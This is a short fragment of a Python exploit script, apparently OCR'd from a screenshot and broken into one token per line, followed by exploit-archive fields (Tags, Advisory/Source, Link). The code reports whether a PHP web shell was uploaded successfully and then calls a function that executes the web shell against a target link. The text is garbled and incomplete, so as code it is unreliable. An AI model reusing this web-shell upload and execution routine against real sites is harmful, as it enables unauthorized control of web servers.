
False
u
=
if
 u
:
print
(
GREEN
+
"[+]PHP Shell has been 
uploaded successfully!"
,
 RESET
)
else
:
print
(
RED
+
"[-]Failed To Upload The 
PHP Shell!"
,
 RESET
)
#Executing The Webshell
webshell
(
LINK
,
 s
)
Tags:
Advisory/Source:
Link